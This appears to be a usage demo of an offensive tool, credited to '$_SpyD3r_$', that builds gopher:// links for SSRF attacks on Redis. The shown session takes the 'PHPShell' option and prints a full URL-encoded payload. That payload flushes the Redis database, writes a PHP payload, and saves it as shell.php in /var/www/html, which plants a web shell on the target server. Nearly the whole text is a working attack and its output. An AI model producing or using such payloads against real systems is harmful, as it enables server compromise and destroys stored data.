 author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html): /var/www/html
Give PHP Payload (We have default PHP Shell): <?php phpinfo();?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%
0D%0A%241%0D%0A1%0D%0A%2422%0D%0A%0A%0A%3C%3Fphp%20phpinfo%28%29%3B%3F%3E%0A%0A%0D%
0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A
/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adb
filename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A